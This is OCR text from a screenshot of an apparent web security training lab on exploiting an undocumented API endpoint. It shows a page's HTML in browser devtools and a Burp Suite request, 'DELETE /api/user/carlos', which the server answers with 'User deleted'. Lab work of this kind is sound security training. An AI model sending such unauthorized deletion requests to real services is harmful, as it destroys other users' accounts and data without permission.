 1 2 3 4
14:03
Exploiting an API endpoint using documentation — Mozilla Firefox
HTTP request met
Lab: Exploiting an
Exploiting an API e
https://0a7c000203956334800b5
Exploiting an
API endpoint
using
documentation
LAB
No
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your email is: popo@hack.com
Email
popo@hack.com
Update email
Inspector
Console
Debugger
Network
Search HTML
<!DOCTYPE html>
<html> scroll
<head>···</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">···</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header">···</header> flex
<header class="notification-header">···</header>
<h1>My Account</h1>
<div id="account-content">
<p>Your username is: wiener</p>
<p>···</p>
<form class="login-form" name="email-change-form"
onsubmit="changeEmail(this, event)" action="/api/user"> event
<label>Email</label>
<input required="" type="email" name="email" value="">
<input required="" type="hidden" name="username"
value="wiener">
<button class="button" type="submit">Update email</button>
</form>
<script src="/resources/js/api/changeEmail.js"
type="application/javascript"></script>
</div>
</div>
</section>
<div class="footer-wrapper">···</div> overflow
</div>
</body>
</html>
section.maincontainer
div.container.is-page
div#account-content
form.login-form
Rules
Layout
Computed
Changes
Compatibility
Fonts
Animations
Filter Styles
:hov .cls
element {
inline
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions JSON Web Tokens
1 × 2 × +
Send
Cancel
Target: https://0a7c000203956334800b540a001000ed.web-security-academy...
HTTP/2
Request
Pretty Raw Hex
\n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0a7c000203956334800b540a001000ed.web-
security-academy.net
3 Cookie: session=
ZewTRY8IodyoJ5Q5XcYyGhWOfywNCeOB
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7c000203956334800b540a00100
0ed.web-security-academy.net/my-accou
nt
9 Content-Type:
text/plain;charset=UTF-8
10 Content-Length: 0
11 Origin:
https://0a7c000203956334800b540a00100
0ed.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search
0 highlights
Inspector
Notes
Done
171 bytes | 173 millis